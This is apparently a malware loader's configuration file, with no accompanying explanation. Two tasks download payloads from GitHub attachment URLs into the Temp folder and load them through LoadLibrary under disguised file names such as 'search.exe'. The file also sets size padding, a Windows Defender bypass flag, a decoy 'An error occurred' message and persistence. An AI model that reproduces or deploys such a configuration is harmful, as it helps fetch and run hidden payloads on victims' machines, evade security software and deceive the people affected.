 1
tasks
1
dll_loader
type: LoadLibrary
file_name: tools\x86\search.exe
delivery: new
pump
status: true
size: 1024
start: 1
link: https://github.com/user-attachments/files/18865448/lmd.txt
file_path: Temp
hide: 0
id: 742
autorun: 0
relaunch: 0
2
dll_loader
type: LoadLibrary
file_name: debug.lua
delivery: new
pump
status: false
size: -1
start: 1
link: https://github.com/user-attachments/files/18722245/l.txt
file_path: Temp
hide: 0
id: 814
autorun: 0
relaunch: 0
loader
bypass_defender: 0
tablet
text: An error occurred
status: false
hide: 0
persistence: 1
relaunch
status: false
time: -1
autorun: 0